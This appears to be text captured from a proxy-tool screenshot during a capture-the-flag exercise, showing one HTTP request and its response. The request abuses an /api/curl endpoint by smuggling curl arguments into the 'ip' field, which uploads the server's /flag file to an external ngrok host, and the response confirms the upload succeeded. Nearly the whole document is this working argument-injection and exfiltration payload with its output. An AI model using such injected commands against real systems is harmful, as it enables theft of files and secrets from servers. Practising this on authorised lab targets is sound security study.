 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /api/curl HTTP/1.1
2 Host: 94.237.56.248:30765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.56.248:30765/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: http://94.237.56.248:30765
11 Connection: close
12
13 ip=
-X+PUT+-F+"file%3d%40/flag"++https%3a//f9e2-122-177-22-17.ngrok-free.app
/upload
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 23 Jan 2024 03:10:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 50
7
8 {"message":"File 'flag' uploaded successfully.\n"}